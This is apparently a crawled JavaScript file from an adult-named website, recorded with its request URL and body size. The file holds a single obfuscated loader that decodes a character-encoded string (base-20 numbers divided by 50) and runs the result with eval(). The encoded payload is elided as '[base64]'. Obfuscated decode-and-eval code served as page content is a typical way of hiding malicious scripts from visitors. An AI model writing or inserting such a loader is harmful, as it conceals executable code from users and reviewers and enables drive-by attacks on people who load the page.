request_url: https://arabsex.name/js/qk86fjw0zSEdTUxHipfobwCa.js
body_size: 21008
content:
function bvujadq(jgividpr){var ruxjzq='Z';var ztdcjmjr='A';var sffylrsbmd=[];var itqbsihyhs=new RegExp('['+ztdcjmjr+'-'+ruxjzq+']');var jsffstt=jgividpr.split(itqbsihyhs);for(var i=0;i<jsffstt.length;i++){sffylrsbmd.push(String.fromCharCode(parseInt(jsffstt[i],20)/(50)));}eval(sffylrsbmd.splice(1,sffylrsbmd.length).join(''));}bvujadq('[base64]'); 
     